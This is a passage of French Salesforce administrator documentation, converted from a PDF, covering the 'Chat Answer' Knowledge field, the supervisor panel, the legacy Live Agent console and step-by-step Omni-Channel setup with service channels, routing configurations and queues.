Pour permettre aux agents de support d'inclure des informations à partir d'articles Knowledge dans des sessions de chat en utilisant le widget One Knowledge, vous devez ajouter un champ personnalisé appelé « Réponse Chat » à des types d'article. Ce champ stocke des informations provenant de l'article qui peuvent être partagées avec des clients pendant un chat live. Ce champ se révéler très utile avec les articles trop longs pour être inclus dans la réponse d'un agent.

Créez le champ personnalisé en tant que texte, zone de texte ou zone de texte longue. L'option zone de texte enrichi n'est pas prise en charge. Vous devez ajouter ce champ personnalisé à chaque type d'article qui contient les informations auxquelles les opérateurs peuvent accéder à partir du widget Knowledge One.

- **1.** Dans Configuration, saisissez *Types d'article Knowledge* dans la case Recherche rapide, puis sélectionnez **Types d'article Knowledge**.
- **2.** Créez ou modifiez un type d'article.
- **3.** Cliquez sur **Nouveau** dans la liste associée Champs.
- **4.** Sélectionnez Texte, Zone de texte ou Zone de texte (longue). Ne sélectionnez pas Zone de texte (enrichi).
- **5.** Cliquez sur **Suivant**.
- **6.** Saisissez *Chat Answer* dans Étiquette du champ.

Assurez-vous que Nom de champ est renseigné automatiquement avec Chat\_Answer (vous pouvez utiliser un autre nom dans Étiquette du champ).

- **7.** Cliquez sur **Suivant**.
- **8.** Spécifiez les paramètres de sécurité, puis cliquez sur **Suivant**.

Rendez le champ Chat Answer accessible aux auteurs, aux éditeurs et aux agents live chat. Masquez-le des utilisateurs du portail ou des autres utilisateurs qui n'en ont pas besoin.

**9.** Sélectionnez Oui, ajouter ce champ personnalisé à la présentation, puis cliquez sur **Enregistrer**.



Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

Pour configurer le widget Knowledge One :

**•** Personnaliser l'application ET

> Gérer la base de connaissances

# <span id="page-2681-0"></span>Ajout du panneau du superviseur la console Salesforce

Ajoutez le panneau du superviseur à Salesforce afin de faciliter le travail des superviseurs du support. Les superviseurs peuvent ainsi accéder à des informations sur leurs agents sans changer d'espace de travail.

- **1.** Dans Configuration, saisissez *Applications* dans la case Recherche rapide, puis sélectionnez **Applications**.
- **2.** Cliquez sur **Modifier** en regard de l'application de console Salesforce à laquelle vous souhaitez ajouter le panneau du superviseur.
- **3.** Dans la section Sélectionner les éléments de l'onglet de navigation, ajoutez Superviseur Live Agent à la liste Éléments sélectionnés.
- **4.** Cliquez sur **Enregistrer**.

# Console Live Agent

La console Live Agent est une fonctionnalité héritée avec laquelle les agents pouvaient discuter avec des clients avant la version Spring '13. Salesforce ne prend plus en charge la console Live Agent. Si votre organisation l'utilise encore, nous recommandons de migrer dès que possible vers Live Agent dans la console Salesforce, car la console Live Agent sera prochainement abandonnée.

Pour mettre à niveau vers Live Agent dans la console Salesforce, reportez-vous à [Live Agent pour](#page-2639-0) [les administrateurs.](#page-2639-0) L'aide de Salesforce vous guide à travers le processus complet de configuration de Live Agent dans la console Salesforce. Elle présente notamment la mise en oeuvre et la personnalisation de Live Agent dans votre organisation.

## Éditions

Disponible avec : Salesforce **Classic** 

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

Pour configurer Live Agent et gérer les applications :

**•** Personnaliser l'application

### **Éditions**

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition

# Limitations de la console Live Agent

La console Live Agent offre un accès limité à certaines fonctionnalités et ne comprend pas les fonctionnalités de Live Agent publiées après la version Spring '13.

Pour mettre à niveau vers Live Agent dans la console Salesforce, reportez-vous à [Live Agent pour](#page-2639-0) [les administrateurs.](#page-2639-0) L'aide de Salesforce vous guide à travers le processus complet de configuration de Live Agent dans la console Salesforce. Elle présente notamment la mise en oeuvre et la personnalisation de Live Agent dans votre organisation.

# Fonctionnalités de l'agent

La console Live Agent ne prend pas en charge toutes les fonctionnalités que les agents utilisent durant un chat dans la console Salesforce.



Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition



# Fonctionnalités du superviseur

La console Live Agent a été initialement conçue pour l'interaction des agents avec des clients. Par conséquent, la console Live Agent ne prend en charge aucune des fonctionnalités du superviseur prises en charge dans la console Salesforce.

# Omni-Channel pour administrateurs

Omni-Channel est une solution de service client complète qui permet à votre centre d'appels d'acheminer tout type d'élément de travail entrant, y compris des requêtes, des chats ou des pistes, vers les agents disponibles et les plus qualifiés de votre organisation. Omni-Channel s'intègre aisément à la console Salesforce.

Omni-Channel est une fonctionnalité flexible et personnalisable que vous pouvez configurer de façon déclarative, c'est-à-dire sans écriture de code. Utilisez Omni-Channel pour gérer la priorité des éléments de travail, ce qui facilite l'acheminement rapide des éléments de travail importants vers les agents. Gérez la capacité de vos agents à traiter des éléments de travail pour vous assurer de leur confier un volume d'attributions acceptable. Vous pouvez également définir les agents qui travaillent sur différents types d'attribution. Par exemple, vous pouvez créer un groupe d'agents pour répondre aux pistes et aux demandes commerciales, et un autre groupe pour apporter une assistance technique aux clients.

Mieux encore, Omni-Channel achemine automatiquement toutes ces attributions vers les agents compétents. Les agents n'ont plus à sélectionner manuellement les attributions de travail dans une file d'attente, ce qui représente un gain de temps, d'efforts et de matière grise pour les membres de votre centre d'appel. Les attributions sont plus faciles à gérer pour les agents, qui peuvent ainsi répondre aux demandes des clients plus rapidement et avec plus d'efficacité, et accélérer la fermeture des attributions.

Nous pouvons commencer !

# Création d'objets Omni-Channel

La première étape de l'activation de votre mise en œuvre d'Omni-Channel consiste à créer les objets requis dans Salesforce.

#### [Activation d'Omni-Channel](#page-2684-0)

Activez Omni-Channel pour pouvoir accéder aux objets requis en vue de configurer la fonctionnalité dans votre organisation.

Éditions

Disponible avec : Salesforce Classic

Omni-Channel est disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour configurer Omni-Channel :

**•** Personnaliser l'application

Pour modifier les ensembles d'autorisations et les profils

**•** Gérer les profils et les ensembles d'autorisations

### Éditions

:

Disponible avec : Salesforce **Classic** 

Omni-Channel est disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# clients

#### [Création de canaux de service](#page-2685-0)

Les canaux de service permettent de convertir n'importe quel objet Salesforce (une requête, une piste, une session SOS ou même un objet personnalisé) en enregistrement de travail. Omni-Channel récupère ensuite ces éléments de travail dans leur file d'attente (comme des fleurs dans le jardin de productivité des agents) pour les acheminer en temps réel vers vos agents.

### [Création de configurations d'acheminement](#page-2686-0)

Les configurations d'acheminement déterminent la méthode de distribution des éléments de travail aux agents. Utilisez-les pour définir l'importance relative et la taille des éléments de travail dans vos files d'attente. Ainsi, les éléments les plus importants sont traités en priorité et la répartition du travail entre vos agents est équilibrée. Pour commencer l'acheminement d'éléments de travail vers les agents, créez des configurations d'acheminement et attribuez-les à des files d'attente.

### [Association de configurations d'acheminement et d'agents à des files d'attente](#page-2689-0)

Les files d'attente sont un élément classique de Salesforce qui aide vos équipes à gérer les pistes, les requêtes et les objets personnalisés. Omni-Channel dynamise vos files d'attentes pour pouvoir acheminer des éléments de travail vers vos agents en temps réel. Les agents n'ont plus à sélectionner manuellement les éléments de travail dans des files d'attente, Omni-Channel les achemine automatiquement et en temps réel !

#### [Création de configurations de présence](#page-2690-0)

Intéressons-nous aux agents. Les configurations de présence déterminent la quantité de travail que les agents peuvent accepter, ainsi que les comportements Omni-Channel auxquels ils ont accès en assistant des clients. Votre organisation peut avoir plusieurs configurations pour différents groupes d'agents prenant en charge différents canaux.

### [Création de statuts de présence](#page-2692-0)

<span id="page-2684-0"></span>Les statuts de présence indiquent si un agent est en ligne et disponible pour recevoir des éléments de travail entrants, ou s'il est absent ou hors ligne.

# Activation d'Omni-Channel

Activez Omni-Channel pour pouvoir accéder aux objets requis en vue de configurer la fonctionnalité dans votre organisation.

- **1.** Dans Configuration, saisissez *Paramètres Omni-Channel* dans la case Recherche rapide, puis sélectionnez **Paramètres Omni-Channel**.
- **2.** Sélectionnez **Activer Omni-Channel**.
- **3.** Cliquez sur **Enregistrer**.

### Éditions

Disponible avec : Salesforce **Classic** 

Omni-Channel est disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour configurer Omni-Channel :

# <span id="page-2685-0"></span>Création de canaux de service

Les canaux de service permettent de convertir n'importe quel objet Salesforce (une requête, une piste, une session SOS ou même un objet personnalisé) en enregistrement de travail. Omni-Channel récupère ensuite ces éléments de travail dans leur file d'attente (comme des fleurs dans le jardin de productivité des agents) pour les acheminer en temps réel vers vos agents.

Les canaux de service permettent de gérer les sources de travail ainsi que leur priorité par rapport à d'autres éléments de travail. Après avoir créé des canaux de service, vous les associez à des files d'attente, ce qui détermine la méthode d'acheminement des éléments de travail vers vos agents. Vous pouvez créer des canaux de service pour des canaux d'assistance, comme des requêtes ou des appels SOS, ou pour des canaux de vente, comme des pistes.

- **1.** Dans Configuration, saisissez *Canaux de service* dans la case Recherche rapide, puis sélectionnez **Canaux de service** et cliquez sur **Nouveau**.
- **2.** Spécifiez les paramètres de votre canal de service.
- **3.** Cliquez sur **Enregistrer**.

### [Paramètres du canal de service](#page-2685-1)

Personnalisez les paramètres de vos canaux de service afin de définir le mode de réception de travail de diverses sources pour votre organisation, par chat, par e-mail, par appels SOS ou via les canaux sociaux.

### [Objets pris en charge pour Omni-Channel](#page-2686-1)

<span id="page-2685-1"></span>Omni-Channel dynamise la productivité de vos agents en leur attribuant en temps réel des enregistrements. Quels sont les objets et les enregistrements pris en charge par Omni-Channel ?

## Paramètres du canal de service

Personnalisez les paramètres de vos canaux de service afin de définir le mode de réception de travail de diverses sources pour votre organisation, par chat, par e-mail, par appels SOS ou via les canaux sociaux.



Éditions

Disponible avec : Salesforce Classic

Omni-Channel est disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour configurer Omni-Channel :

**•** Personnaliser l'application

## Éditions

Disponible avec : Salesforce **Classic** 

Omni-Channel est disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



# <span id="page-2686-1"></span>Objets pris en charge pour Omni-Channel

Omni-Channel dynamise la productivité de vos agents en leur attribuant en temps réel des enregistrements. Quels sont les objets et les enregistrements pris en charge par Omni-Channel ?

Omni-Channel prend actuellement en charge l'acheminement des objets et enregistrements ci-dessous.

- **•** Requêtes
- **•** Chats
- **•** Appels vidéo SOS
- **•** Publications sociales
- **•** Commandes
- <span id="page-2686-0"></span>**•** Pistes
- **•** Objets personnalisés

# Création de configurations d'acheminement

Les configurations d'acheminement déterminent la méthode de distribution des éléments de travail aux agents. Utilisez-les pour définir l'importance relative et la taille des éléments de travail dans vos files d'attente. Ainsi, les éléments les plus importants sont traités en priorité et la répartition du travail entre vos agents est équilibrée. Pour commencer l'acheminement d'éléments de travail vers les agents, créez des configurations d'acheminement et attribuez-les à des files d'attente.

Créez une configuration d'acheminement pour chaque canal de service de votre organisation. Après avoir créé des configurations d'acheminement, associez-les à des files d'attente pour permettre aux agents de recevoir du travail une fois Omni-Channel configuré.

- **1.** Dans Configuration, saisissez *Acheminement* dans la case Recherche rapide, sélectionnez **Configurations d'acheminement** et cliquez sur **Nouveau**.
- **2.** Spécifiez les paramètres de votre configuration d'acheminement.
- **3.** Cliquez sur **Enregistrer**.

#### [Paramètres de configuration de l'acheminement](#page-2687-0)

Personnalisez les paramètres de configuration de l'acheminement pour définir le mode de transmission des éléments de travail aux agents.

#### [Options de modèle d'acheminement d'Omni-Channel](#page-2688-0)

Les options du modèle d'acheminement dans Omni-Channel permettent de spécifier comment les éléments de travail entrants sont orientés vers les agents.

Éditions

Disponible avec : Salesforce Classic

Omni-Channel est disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### Éditions

Disponible avec : Salesforce **Classic** 

Omni-Channel est disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# **AUTORISATIONS** UTILISATEUR

Pour configurer Omni-Channel :

# clients

# <span id="page-2687-0"></span>Paramètres de configuration de l'acheminement

Personnalisez les paramètres de configuration de l'acheminement pour définir le mode de transmission des éléments de travail aux agents.

### Informations de base



Éditions

Disponible avec : Salesforce Classic

Omni-Channel est disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### Paramètres d'acheminement



### Capacité en éléments de travail



# <span id="page-2688-0"></span>Options de modèle d'acheminement d'Omni-Channel

Les options du modèle d'acheminement dans Omni-Channel permettent de spécifier comment les éléments de travail entrants sont orientés vers les agents.

Dans Omni-Channel, les éléments de travail sont automatiquement acheminés ou « envoyés automatiquement » vers les agents attribués à la file d'attente appropriée.



Éditions

Disponible avec : Salesforce Classic

Omni-Channel est disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



# <span id="page-2689-0"></span>Association de configurations d'acheminement et d'agents à des files d'attente

Les files d'attente sont un élément classique de Salesforce qui aide vos équipes à gérer les pistes, les requêtes et les objets personnalisés. Omni-Channel dynamise vos files d'attentes pour pouvoir acheminer des éléments de travail vers vos agents en temps réel. Les agents n'ont plus à sélectionner manuellement les éléments de travail dans des files d'attente, Omni-Channel les achemine automatiquement et en temps réel !

La priorité attribuée aux éléments de travail dans la file d'attente correspond à la priorité spécifiée dans la configuration d'acheminement créée précédemment. Si votre organisation utilise déjà des files d'attente, vous pouvez réutiliser les files d'attente disponibles. Cela permet d'acheminer en temps réel les éléments de travail vers les agents attribués à ces files d'attente.

Si votre organisation n'en utilise pas, créez au moins une file d'attente pour l'intégrer à Omni-Channel. Vous pouvez également créer plusieurs files d'attente pour gérer les différents types d'élément de travail. Par exemple, vous pouvez créer une file d'attente pour les requêtes entrantes et une autre pour les pistes entrantes.

Pour que l'acheminement fonctionne correctement, attribuez chacun de vos agents à la file d'attente à partir de laquelle ils reçoivent des éléments de travail.

Pour plus d'informations sur les files d'attente, reportez-vous à « Présentation des files d'attente » dans l'aide de Salesforce.

